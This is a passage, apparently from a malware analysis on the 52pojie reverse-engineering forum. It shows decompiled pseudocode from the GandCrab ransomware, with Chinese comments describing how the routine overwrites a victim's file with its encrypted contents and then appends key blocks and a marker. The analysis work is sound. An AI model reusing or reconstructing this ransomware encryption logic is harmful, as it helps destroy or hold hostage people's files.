 SetFilePointer(hFile, -v38, 0, 1u);   // 设置文件当前读取位置
if ( !WriteFile(hFile, v18, NumberOfBytesRead, &NumberOfBytesWritten, 0) )// 写第一段内存（原文件加密流）
{
v17 = 1;
v40 = 1;
}
VirtualFree((LPVOID)v18, 0, 0x8000u);
v13 = hFile;
if ( v17 )
break;
v16 = v46;
}
v11 = (void (__stdcall *)(LPVOID, SIZE_T, DWORD))VirtualFree;
VirtualFree(v46, 0, 0x8000u);
if ( !v40 )
{
WriteFile(v13, lpAddress, 0x100u, &NumberOfBytesWritten, 0);// 写第二段"GandCrabGandCrabGandCrabGandCrab"随机加密内存
WriteFile(v13, lpBuffer, 0x100u, &NumberOfBytesWritten, 0);// 写第三段"GandCrabGandCrab"随机加密内存
WriteFile(v13, v15, 0x10u, &NumberOfBytesWritten, 0);// 写第四段标志位
}
吾爱破解论坛
www.52pojie.cn